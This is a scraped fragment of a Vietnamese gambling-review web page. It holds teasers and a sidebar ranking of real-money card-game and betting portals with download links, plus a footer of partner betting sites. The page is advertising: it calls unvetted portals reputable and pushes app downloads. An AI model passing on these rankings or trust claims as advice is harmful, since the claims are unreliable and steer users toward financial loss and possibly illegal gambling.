                                            <p>Các cổng game đổi thưởng ngày càng chiếm lĩnh thị trường, trở thành lựa chọn lý tưởng cho người dùng muốn vừa giải trí vừa kiếm thêm thu nhập. Nổi bật nhất phải kể đến Topzo cổng game đổi thưởng được yêu thích hàng đầu hiện nay. Topzo đã tạo dựng được chỗ đứng vững [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-888b/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">
                                            <img width="1330" height="731" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg" class="attachment-full size-full wp-post-image" alt="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip.jpg 1330w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-700x385.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-1024x563.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-bumvip-768x422.jpg 768w" sizes="auto, (max-width: 1330px) 100vw, 1330px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/bumvip/" title="Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín">Bumvip &#8211; Cổng game đổi thưởng đầy hấp dẫn và uy tín</a></h3>
                                          <div class="box__des">
                                            <p>Trong bối cảnh thị trường game bài đổi thưởng ngày càng phát triển, người chơi thường phải đối mặt với nhiều sự lựa chọn. Tuy nhiên, không phải nền tảng nào cũng đảm bảo chất lượng và độ uy tín. Giữa rất nhiều lựa chọn, Bumvip nổi lên như một cái tên sáng giá, mang [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-888b/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">
                                            <img width="785" height="365" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg" class="attachment-full size-full wp-post-image" alt="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2.jpg 785w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-700x325.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-uy-tin-2-768x357.jpg 768w" sizes="auto, (max-width: 785px) 100vw, 785px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/sum99/" title="Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú">Sum99 &#8211; Nơi giải trí đổi thưởng với hệ thống game phong phú</a></h3>
                                          <div class="box__des">
                                            <p>Sum99 là một cổng game uy tín, mang đến một thế giới giải trí phong phú, với nhiều lựa chọn từ game bài truyền thống đến các trò chơi hiện đại hấp dẫn, đáp ứng nhu cầu giải trí của hàng triệu người chơi mỗi ngày. Cùng Gamebai.in tìm hiểu cổng game này qua bài viết [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-888b/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">
                                            <img width="1166" height="749" src="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg" class="attachment-full size-full wp-post-image" alt="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện" decoding="async" loading="lazy" srcset="https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin.jpg 1166w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-700x450.jpg 700w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-1024x658.jpg 1024w, https://gamebai.tv/wp-content/uploads/2024/10/cong-game-baowin-768x493.jpg 768w" sizes="auto, (max-width: 1166px) 100vw, 1166px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://gamebai.tv/baowin/" title="Baowin &#8211; Cổng game quốc tế với giao diện thân thiện">Baowin &#8211; Cổng game quốc tế với giao diện thân thiện</a></h3>
                                          <div class="box__des">
                                            <p>Cổng game Baowin với tên tuổi ngày càng được khẳng định, đã và đang là một trong những lựa chọn game bài đổi thưởng hàng đầu cho người chơi yêu thích sự mới mẻ và chuyên nghiệp. Cổng game này không chỉ nổi bật với giao diện thân thiện mà còn cung cấp nhiều dịch [&#8230;]
                                          </div>
                                          <a href="https://gamebai.tv/game-bai-888b/">Xem thêm</a>
                                    </div>
                                </div>
                              </div>
	                	            </div>
				
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-5" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div id="custom-widget">
<div class="content custom-widget">
    <div class="table-content">
        <table class="table">
            <thead>
                <tr class="tr-thead text-uppercase">
                    <th style="text-align: center;" scope="col" width="50%"></th>
                    <th style="text-align: center;" scope="col" width="50%"></th>
                </tr>
            </thead>
            <tbody>

                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#0</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2020/04/go88.jpg 300w, https://gamebai.tv/wp-content/uploads/2020/04/go88-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkgo88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/go88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#1</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/01/LOGO_FABET_300x300.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nha-cai-fabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#2</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="200" height="200" src="https://gamebai.tv/wp-content/uploads/2025/09/logo-Lucky88Logo-GIF-100-100.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#4</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-Big88-256.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbig88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#5</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="192" height="192" src="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="game bài fa88" srcset="https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88.png 192w, https://gamebai.tv/wp-content/uploads/2020/04/game-bai-fa88-150x150.png 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-fa88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/logo_saobet_500x500_300KB.gif" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#6</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2024/01/Logo_One88_vuong500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/one88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#7</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2025/09/Logo-sinbet-500.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linksinbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="512" height="512" src="https://gamebai.tv/wp-content/uploads/2023/06/logo-hitclub.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkhit/" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/hit-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#8</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2025/06/Logo_TOT_Vuong300_1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linktot88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#9</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="256" height="256" src="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/b52-club.jpg 256w, https://gamebai.tv/wp-content/uploads/2021/08/b52-club-150x150.jpg 150w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkb52club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-b52club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/NBET-300x300-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linknbet" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/nbet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#10</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="225" height="225" src="https://gamebai.tv/wp-content/uploads/2025/09/bec88-logo.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkbec88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#11</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="500" height="500" src="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/12/iwin.png 500w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-300x300.png 300w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-150x150.png 150w, https://gamebai.tv/wp-content/uploads/2021/12/iwin-420x420.png 420w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkiwinclub" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/iwin-club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#12</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2024/09/Logo_Dabet_05.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://linktai.top/linkdabet_paul-gamebai88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/dabet/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#13</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="300" height="300" src="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2021/08/789-club.jpg 300w, https://gamebai.tv/wp-content/uploads/2021/08/789-club-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/link789club" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/game-bai-789club/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#14</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="150" height="150" src="https://gamebai.tv/wp-content/uploads/2024/09/LOGO_FC88.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkfcb8" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="https://gamebai.tv/fcb88/">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#16</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="168" height="168" src="https://gamebai.tv/wp-content/uploads/2025/01/kong88-logo.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkkong88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                                       <tr>
                    <td class="px-md-0 pr-0 border-right-0">
                        <div class="col-12">
                            <div class="row border-left-0 border bg-white" style="box-shadow: 0 0 10px #ccc;">
                                <div class="col-md-3 col-3 px-0">
                                    <div class="position-relative">
                                        <div class="stt">#17</div>
                                    </div>
                                    <div class="diem"></div>
                                </div>
                                <div class="col-md-9 col-9 my-auto">
                                    <a href="#" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="900" height="900" src="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK.png 900w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-700x700.png 700w, https://gamebai.tv/wp-content/uploads/2025/03/AVA-TIKTOK-768x768.png 768w" sizes="auto, (max-width: 900px) 100vw, 900px" /></a>
                                </div>
                            </div>
                        </div>
                    </td>
                    <td class="px-md-0 border-left-0"><a class="btn btn-reg border rounded mb-2 float-right" href="https://gamebai.tv/linkva88" target="_blank" rel="nofollow noopener noreferrer">Tải game</a>
                        <a class="btn btn_rate border rounded float-right" href="">Xem ngay</a></td>
                </tr>
                    
                </tbody>
        </table>
    </div>
</div>
</div>
    
</div>
		</aside></div>
              </div><!-- .post-sidebar -->
      </div>
        </div>

      </div>


    </main><!-- #main -->
  </div><!-- #primary -->


</main><!-- #main -->

<!-- <div class="box__before">
	<div class="row ">
				</div>

</div> -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		<div id="text-4" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-9508" src="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png" alt="" width="300" height="90" srcset="https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1-300x90.png 300w, https://gamebai.tv/wp-content/uploads/2022/05/gamebaiclub-logo002-1.png 334w" sizes="auto, (max-width: 300px) 100vw, 300px" /></p>
<p><strong><a href="https://gamebai.tv/" target="_blank" rel="noopener">Gamebai</a></strong> &#8211; Trang review, đánh giá tất cả các cổng game bài đổi thưởng online, game nổ hũ quay slot đổi thưởng uy tín số 1 nhiều người chơi nhất. List cổng game đổi thưởng uy tín 2025</p>
<p>Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2740464a4245464e444b52451517151267404a464e4b0944484a">[email&#160;protected]</a></p>
<p>Địa chỉ: 772 Đ. Kim Giang, Thanh Liệt, Thanh Trì, Hà Nội, Việt Nam</p>
<p>SĐT: 01122334455</p>
<p>Website: https://gamebai.tv/</p>
<p>Hastag: #gamebai; #gamebaidoithuong; #gamedoithuong; #gamebaiclub #topgamebaidoithuong #topgamedoithuong #top10gamebaidoithuong #topgamebai</p>
<div id="brv-synurl-countdown"></div>
<p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://synurl.vip/synurl-script"></script></p>
</div>
		</div><div id="pages-2" class="col pb-0 widget widget_pages"><span class="widget-title">Danh mục</span><div class="is-divider small"></div>
			<ul>
				<li class="page_item page-item-1491"><a href="https://gamebai.tv/">Trang chủ</a></li>
<li class="page_item page-item-12686"><a href="https://gamebai.tv/gioi-thieu/">GIỚI THIỆU</a></li>
<li class="page_item page-item-12688"><a href="https://gamebai.tv/chinh-sach-bao-mat/">CHÍNH SÁCH BẢO MẬT</a></li>
<li class="page_item page-item-12690"><a href="https://gamebai.tv/dieu-khoan-su-dung/">ĐIỀU KHOẢN SỬ DỤNG</a></li>
<li class="page_item page-item-12692"><a href="https://gamebai.tv/mien-tru-trach-nhiem/">MIỄN TRỪ TRÁCH NHIỆM</a></li>
<li class="page_item page-item-12694"><a href="https://gamebai.tv/lien-he/">LIÊN HỆ</a></li>
			</ul>

			</div><div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN KẾT ĐỐI TÁC</span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><a href="https://topgamebai.co/" target="_blank" rel="noopener nofollow">Topgamebai</a></strong> &#8211; Top game bài uy tín nhất VN</p>
<p><strong><a href="https://topgamebaidoithuong.dev/" target="_blank" rel="noopener nofollow">Game bài đổi thưởng</a></strong> uy tín &#8211; Topdoithuong</p>
<p><strong><a href="https://nhacaiuytin.living/" target="_blank" rel="noopener nofollow">tophacaiuytin.dev</a> &#8211; </strong>Top nhà cái tặng tiền trải nghiệm mới nhất</p>
<p><a href="https://gamedoithuong.nl/" target="_blank" rel="noopener nofollow"><strong>Gamedoithuong</strong></a> online 2025</p>
<p><strong><a href="https://nohu88.me/" target="_blank" rel="noopener nofollow">Nohu</a> 88</strong> &#8211; Cổng game <strong>nohu club</strong> số 1</p>
<p>Top <a href="https://topnhacai.cfd/" target="_blank" rel="noopener nofollow">nhà cái uy tín</a> <strong>TNC365</strong></p>
<p><a href="https://sieukeo.live/" target="_blank" rel="noopener nofollow"><strong>Sieukeo</strong></a> &#8211; Nhận định soi kèo nhà cái</p>
<p><a href="https://keohay.com/" target="_blank" rel="noopener nofollow"><strong>Keohay</strong></a> &#8211; Nhận định kèo nhà cái hôm nay</p>
<p><a href="https://nhacaiuytin.makeup/" target="_blank" rel="noopener nofollow"><strong>Nhacaiuytin</strong></a> &#8211; nhà cái uy tín 88 mới nhất</p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
